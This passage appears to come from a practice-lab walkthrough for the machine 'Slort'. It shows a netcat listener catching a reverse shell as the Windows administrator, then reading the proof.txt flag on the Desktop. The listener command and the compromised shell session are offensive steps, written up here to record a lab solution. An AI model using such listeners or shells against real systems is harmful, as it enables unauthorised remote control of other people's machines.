 ~/Documents/PG_Practice/slort ❯ sudo rlwrap nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.236.53] 51601
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
slort\administrator

C:\WINDOWS\system32>cd C:\Users\Administrator
cd C:\Users\Administrator

C:\Users\Administrator>cd Desktop
cd Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59

 Directory of C:\Users\Administrator\Desktop

05/04/2022  01:30 AM    <DIR>          .
05/04/2022  01:30 AM    <DIR>          ..
05/04/2022  01:21 AM    <DIR>          PG
07/21/2024  01:17 AM                34 proof.txt
               1 File(s)             34 bytes
               3 Dir(s)  28,610,244,608 bytes free

C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
37a08a7431b5cec2d0451211a7c3879e

C:\Users\Administrator\Desktop>